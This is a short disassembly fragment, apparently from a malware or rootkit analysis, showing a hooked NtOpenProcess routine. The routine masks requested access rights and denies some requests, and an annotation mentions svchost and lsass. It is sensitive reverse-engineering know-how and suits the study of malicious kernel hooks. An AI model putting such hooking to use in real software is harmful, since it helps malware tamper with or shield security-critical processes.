 seg000:822BBF1A cmp eax, ebx_zero
seg000:822BBF1C jz short jRetStatusDenied
seg000:822BBF1C
seg000:822BBF1E push dword ptr [ebp+14h]
seg000:822BBF21 push dword ptr [ebp+10h]
seg000:822BBF24 not eax
seg000:822BBF26 and eax, 0B6Bh
seg000:822BBF2B not eax
seg000:822BBF2D and eax, [ebp+0Ch]
seg000:822BBF30 push eax
seg000:822BBF31 push esi
seg000:822BBF32 call ds:NtOpenProcess
seg000:822BBF38 mov edi, eax
seg000:822BBF3A jmp short jRet_
seg000:822BBF3A
open process with
special desired access
for svchost or lsass
seg000:822BBF3C ; ---------------------------------------------------------------------------
seg000:822BBF3C
seg000:822BBF3C jRetStatusDenied: ; CODE XREF: fnNtOpenProcess_hook+F1↑j
seg000:822BBF3C mov edi, STATUS_ACCESS_DENIED
seg000:822BBF3C
seg000:822BBF41
seg000:822BBF41 jRet_: ; CODE XREF: fnNtOpenProcess_hook+DF↑j
seg000:822BBF41 ; fnNtOpenProcess_hook+10F↑j
seg000:822BBF41 mov ecx, [ebp-28h]
seg000:822BBF44 call ds:ObfDereferenceObject